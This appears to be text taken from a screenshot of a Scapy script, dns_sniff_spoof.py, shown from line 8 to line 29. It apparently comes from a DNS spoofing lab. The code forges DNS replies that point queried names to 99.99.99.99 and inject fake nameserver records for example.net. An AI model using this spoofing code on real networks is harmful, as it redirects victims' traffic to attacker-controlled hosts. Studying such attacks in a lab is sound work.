 zone_example.com × dns_sniff_spoof.py
8 IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
9
10 # Swap the source and destination port number
11 UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
12
13 # The Answer Section
14 Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
15 ttl=259200, rdata='99.99.99.99')
16
17 # The Authority Section
18 NSsec1 = DNSRR(rrname='example.net', type='NS',
19 ttl=259200, rdata='ns1.example.net')
20 NSsec2 = DNSRR(rrname='example.net', type='NS',
21 ttl=259200, rdata='ns2.example.net')
22
23 # The Additional Section
24 Addsec1 = DNSRR(rrname='ns1.example.net', type='A',
25 ttl=259200, rdata='1.2.3.4')
26 Addsec2 = DNSRR(rrname='ns2.example.net', type='A',
27 ttl=259200, rdata='5.6.7.8')
28
29 # Construct the DNS packet